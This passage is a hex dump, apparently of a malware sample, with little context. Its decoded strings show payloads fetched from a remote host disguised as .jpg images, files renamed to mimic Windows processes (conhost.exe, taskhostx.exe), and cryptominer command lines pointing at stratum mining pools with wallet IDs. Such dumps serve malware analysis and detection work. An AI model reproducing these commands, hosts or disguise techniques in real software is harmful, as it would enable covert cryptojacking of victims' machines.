 000423C0 18 40 62 74 76 2E 6A 70 67 00 68 74 74 70 3A 2F @btv.jpg http:/
000423D0 2F 68 61 6F 2E 6F 6E 65 6F 6E 65 6F 6E 65 2E 6F /hao.oneoneone.o
000423E0 6E 6C 69 6E 65 2F 62 74 76 2E 6A 70 67 00 62 74 nline/btv.jpg bt
000423F0 76 2E 65 78 65 00 62 74 76 00 63 6F 6E 68 6F 73 v.exe btv conhos
00042400 74 2E 65 78 65 00 63 6F 6E 68 6F 73 74 2E 65 78 t.exe conhost.ex
00042410 65 20 2D 61 20 63 72 79 70 74 6F 6E 69 67 68 74 e -a cryptonight
00042420 20 2D 6F 20 73 74 72 61 74 75 6D 2B 74 63 70 3A -o stratum+tcp:
00042430 2F 2F 62 74 76 2E 76 76 70 6F 6F 6C 2E 63 6F 6D //btv.vvpool.com
00042440 3A 35 37 30 30 20 2D 75 20 31 33 54 79 54 73 63 :5700 -u 13TyTsc
00042450 6F 59 39 66 4D 52 57 4C 46 61 79 6A 78 32 31 78 oY9fMRWLFayjx21x
00042460 70 68 71 7A 52 66 34 35 39 4E 78 2E 34 33 32 31 phqzRf459Nx.4321
00042470 20 2D 70 20 78 20 2D 74 20 32 00 00 00 00 00 00 -p x -t 2
00042480 88 C3 C0 62 63 78 00 68 74 74 70 3A 2F 2F 68 61 ˆÃÀbcx http://ha
00042490 6F 2E 6F 6E 65 6F 6E 65 6F 6E 65 2E 6F 6E 6C 69 o.oneoneone.onli
000424A0 6E 65 2F 62 63 78 2E 6A 70 67 00 74 61 73 6B 68 ne/bcx.jpg taskh
000424B0 6F 73 74 78 2E 65 78 65 00 74 61 73 6B 68 6F 73 ostx.exe taskhos
000424C0 74 78 2E 65 78 65 20 2D 75 72 6C 20 73 74 72 61 tx.exe -url stra
000424D0 74 75 6D 2B 74 63 70 3A 2F 2F 62 63 78 2E 76 76 tum+tcp://bcx.vv
000424E0 70 6F 6F 6C 2E 63 6F 6D 3A 35 36 36 30 20 2D 75 pool.com:5660 -u
000424F0 73 65 72 20 58 54 36 64 4D 66 67 53 6D 47 57 55 ser XT6dMfgSmGWU
00042500 61 75 50 4B 63 4A 69 76 6A 6E 35 31 51 6B 4D 35 auPKcJivjn51QkM5
00042510 50 39 6D 79 4A 48 2E 34 33 32 31 20 2D 49 20 31 P9myJH.4321 -I 1